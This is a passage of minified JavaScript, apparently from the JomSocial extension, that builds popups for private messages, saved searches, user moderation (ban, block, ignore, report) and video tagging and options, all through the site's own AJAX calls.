n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"inbox,ajaxCompose",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).find("textarea.joms-textarea").jomsTagging(),t.on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var o,n,s=t.find("[name=body]").val(),i=t.find(".joms-textarea__attachment"),a={};s=s.replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"'),t.data("saving")||(t.data("saving",1),i.is(":visible")&&(n=(o=i.find(".joms-textarea__attachment--thumbnail img")).siblings("b"),o.is(":visible")&&o.attr("src")?a={type:"image",id:o.data("photo_id")}:n.is(":visible")&&(a={type:"file",id:n.data("id")})),joms.ajax({func:"chat,ajaxPrivateMessageSend",data:[e,s,JSON.stringify(a)],callback:function(o){var e=t.find("[data-ui-object=popup-step-1]"),n=t.find("[data-ui-object=popup-step-2]");t.removeData("saving"),n.find("[data-ui-object=popup-message]").html(o),e.hide(),n.show()}}))}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",o.html||"",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSend,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/pm.send",["utils/popup"],(function(){return joms.popup.pm.send})),window,joms.popup||(joms.popup={}),joms.popup.pm=function(o,t){return joms._.extend({},t)}(0,joms.popup.pm||{}),e("popups/pm",["popups/pm.send"],(function(){return joms.popup.pm})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.search||(joms.popup.search={}),joms.popup.search.save=function(o,t){var e,n,s;function i(o,t){var i,c,r,m,l,d;for(n&&n.off(),e=o,i=(s=t||{}).json||{},c=(s.keys||"").split(","),m=[],d=0;d<c.length;d++)l="date"===i["fieldType"+(r=c[d])]||"birthdate"===i["fieldType"+r]||"between"===i["condition"+r]?i["value"+r]+","+i["value"+r+"_2"]:i["value"+r],m[d]=["field="+i["field"+r]+",condition="+i["condition"+r]+",fieldType="+i["fieldType"+r]+",value="+l];joms.ajax({func:"memberlist,ajaxShowSaveForm",data:[s.operator,s.avatar_only?1:0].concat(m),callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=title]"),e=n.find("[name=description]"),s=!1;t.trim(o.val())?o.siblings(".joms-help").hide():(o.siblings(".joms-help").show(),s=!0),t.trim(e.val())?e.siblings(".joms-help").hide():(e.siblings(".joms-help").show(),s=!0),s||n.find("form").submit()}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/search.save",[],(function(){return joms.popup.search.save}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.search=function(o,t){return joms._.extend({},t)}(0,joms.popup.search||{}),e("popups/search",["popups/search.save"],(function(){return joms.popup.search})),window,joms.popup||(joms.popup={}),joms.popup.tnc=function(){var o;function t(t){o=t,joms.ajax({func:"register,ajaxShowTnc",data:[0],callback:function(t){o.items[0]={type:"inline",src:e(t)},o.updateItemHTML()}})}function e(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto;">',o.html||"&nbsp;","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){t(o)}))}}(),e("popups/tnc",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.changeVanityURL=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxUpdateURL",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.btnUpdate&&o.btnCancel&&(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnUpdate,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html||o.message,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.changevanityurl",["utils/popup"],(function(){return joms.popup.user.changeVanityURL})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.addfeatured",["utils/popup"],(function(){return joms.popup.user.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.removefeatured",["utils/popup"],(function(){return joms.popup.user.removeFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,0],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.ban",["utils/popup"],(function(){return joms.popup.user.ban})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,1],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.unban",["utils/popup"],(function(){return joms.popup.user.unban})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.block=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxBlockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){var e;return t||(t={}),e=t.error?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-cancel">',t.btnClose,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.error||t.html||t.message,"</div>",e,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.block",["utils/popup"],(function(){return joms.popup.user.block}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unblock=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnblockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unblock",["utils/popup"],(function(){return joms.popup.user.unblock}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.ignore",["utils/popup"],(function(){return joms.popup.user.ignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["profile,reportProfile",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.report",["utils/popup"],(function(){return joms.popup.user.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unignore",["utils/popup"],(function(){return joms.popup.user.unignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user=function(o,t){return joms._.extend({},t)}(0,joms.popup.user||{}),e("popups/user",["popups/user.changevanityurl","popups/user.addfeatured","popups/user.removefeatured","popups/user.ban","popups/user.unban","popups/user.block","popups/user.unblock","popups/user.ignore","popups/user.report","popups/user.unignore"],(function(){return joms.popup.user})),function(o,t,e){joms.util||(joms.util={}),joms.util.videotag=function(o,t,e){var n,s,i,a,p,u,c;function r(c,r,j,f){var b,g,w,y,k;if(d(),n=t(h()),s=n.find(".joms-phototag"),i=c&&c.currentTarget?t(c.currentTarget).closest(".joms-popup--video").find("iframe,video,.joms-js--video").eq(0):t(c),a=e,p={},y=i.width(),k=i.height(),g=(b=i.position()).top,w=b.left,u=r||[],s.css({top:0,left:0}),n.css({top:g,left:w,width:y,height:k}),n.insertBefore(i),b=v(c),s.css({top:b.top,left:b.left}),s.on("keyup","input",m),s.on("click","a[data-id]",l),s.on("click","button",d),s.on("click",(function(o){o.stopPropagation()})),n.on("click",_),+j?joms.fn.tagging.fetchGroupMembers(j,(function(o){a=o,m()})):+f?joms.fn.tagging.fetchEventMembers(f,(function(o){a=o,m()})):m(),joms.ios)try{o.scrollTo(o.scrollLeft,s.find("input").offset().top-100)}catch(c){}joms.mobile||t(o).on("resize.phototag",d)}function m(e){var n,i,p,r;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?c=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],c=!0),(r=s.find(".joms-phototag__autocomplete")).html(p.join("")),r.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),r.show()}function l(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=b(),p.tagAdded(i,e.left,e.top,e.width,e.height),m())}function d(){s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function j(o,t){p[o]=t}function f(o){o?p[o]&&(p[o]=e):p={}}function v(){var o=i.height(),t=i.width();return{top:Math.max(0,o-86)/4.5,left:Math.max(0,t-86)/2}}function b(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left+i/2,u=o.top+a/2,{top:u/=e,left:p/=t,width:i/=e,height:a/=e}}function _(o){var t;c?d():(t=v(o),s.css({top:t.top,left:t.left}))}function h(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{create:r,destroy:d,on:j,off:f}}(o,t)}(window,joms.jQuery),e("utils/videotag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',x='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',T='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',C='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',M=po();function O(o,t){n&&n.off(),e=o,u=t,joms.ajax({func:"videos,ajaxShowVideoWindow",data:[u],callback:function(o){o||(o={}),c=o.lang||{},r=o.can_edit||!1,m=o.can_delete||!1,l=o.video_url,v=d=+o.my_id,j=+o.groupid,f=+o.eventid,b=v&&+o.my_id==+o.owner_id,_=+o.is_admin,h=+o.enableprofilevideo,g=+o.enablereporting,w=+o.enablesharing,y=o.enablefeature,e.items[0]={type:"inline",src:I(o)},e.updateItemHTML(),e.close=H,Z(),n=e.contentContainer,s=n.find(".joms-popup__btn-tag-video"),n.on("click",".joms-popup__btn-tag-video",S),n.on("click",".joms-popup__btn-comments",B),n.on("click",".joms-popup__btn-option",P),n.on("click",".joms-popup__btn-share",F),n.on("click",".joms-popup__btn-report",D),n.on("click",".joms-popup__btn-fetch",q),n.on("click",".joms-popup__btn-profile",z),n.on("click",".joms-popup__btn-feature",V),n.on("click",".joms-popup__btn-edit",W),n.on("click",".joms-popup__btn-delete",J),n.on("mouseleave",".joms-popup__dropdown--wrapper",Q),n.on("click",".joms-js--remove-tag",R),n.on("click",".joms-js--btn-desc-toggle",no),n.on("click",".joms-js--btn-desc-edit",so),n.on("click",".joms-js--btn-desc-cancel",io),n.on("click",".joms-js--btn-desc-save",ao),X(u)}})}function L(o){return o=o.replace(/<\/?[^>]+>/g,"")}function I(t){var e;return t||(t={}),e=t.error||t.playerHtml||"",['<div class="joms-popup joms-popup--video'+(M?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">','<div class="joms-popup__video">',e,"</div>",'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',' &nbsp;<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-eye"></use></svg> ',t.hits,"</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-comments">',x,' <span class="joms-popup__btn-overlay">',c.comments,"</span></button>",U(t.like),r?'<button class="joms-popup__btn-tag-video">'+C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper">',$(t),'<button class="joms-popup__btn-option">',k,' <span class="joms-popup__btn-overlay">',c.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment"></div>','<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function U(o){var t,e;return t="",o&&!M&&(t+='<button class="joms-popup__btn-like joms-js--like-videos-'+u+(o.is_liked?" liked":"")+'"',t+=' onclick="joms.api.page'+(o.is_liked?"Unlike":"Like")+"('videos', '"+u+"');\"",t+=' data-lang="'+(o.lang||"Like")+'"',t+=' data-lang-like="'+(o.lang_like||"Like")+'"',t+=' data-lang-liked="'+(o.lang_liked||"Liked")+'">',t+=T+" ",t+="<span>",t+=o.is_liked?o.lang_liked:o.lang_like,(e=+o.count)>0&&(t+=" ("+e+")"),t+="</span></button>"),t}function S(o){s.data("tagging")?(s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>"),A()):(s.data("tagging",1),s.html(C+" "+c.done_tagging),N(o))}function N(o){var t=joms._.map(i,(function(o){return o.userId+""}));joms.util.videotag.create(o,t,j,f),joms.util.videotag.on("tagAdded",E),joms.util.videotag.on("destroy",(function(){s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>")}))}function E(t){joms.ajax({func:"videos,ajaxAddVideoTag",data:[u,t],callback:function(t){t.error?o.alert(L(t.error)):t.success&&(i.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y()))}})}function A(){joms.util.videotag.destroy()}function R(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"videos,ajaxRemoveVideoTag",data:[u,s],callback:function(t){var e;if(t.error)o.alert(L(t.error));else if(t.success){for(e=0;e<i.length;e++)+s==+i[e].userId&&i.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y())}}})}function Y(){var o,t,e,n;if(!i||!i.length)return"";for(o=[],n=0;n<i.length;n++)e='<a href="'+(t=i[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+p+"</a>)"),o.push(e);return o=o.join(", "),o=a+"<br>"+o}function B(){n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function H(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function P(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function Q(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function $(o){var t="";return o||(o={}),w&&(t+='<a href="javascript:" class="joms-popup__btn-share">'+c.share+"</a>",t+='<div class="sep"></div>'),b||_?(t+='<a href="javascript:" class="joms-popup__btn-fetch">'+c.fetch+"</a>",t+=b&&h?'<a href="javascript:" class="joms-popup__btn-profile">'+c.set_as_profile_video+"</a>":"",_&&y&&("add"===y?t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="0">'+c.make_feature+"</a>":"remove"===y&&(t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="1">'+c.remove_featured+"</a>")),t+='<div class="sep"></div>',t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":""):(t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":"",t+=g?'<a href="javascript:" class="joms-popup__btn-report">'+c.report+"</a>":""),t='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+t+"</div></div>"}function F(){joms.api.pageShare(l)}function D(){joms.api.videoReport(d,l)}function q(){joms.api.videoFetchThumbnail(u)}function z(){joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&G()}})}function G(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function V(o){+t(o.currentTarget).data("featured")?joms.api.videoRemoveFeatured(u):joms.api.videoAddFeatured(u)}function W(){joms.api.videoEdit(u)}function J(){joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&K()}})}function K(){joms.ajax({func:"videos,ajaxRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function X(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"videos,ajaxGetInfo",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a 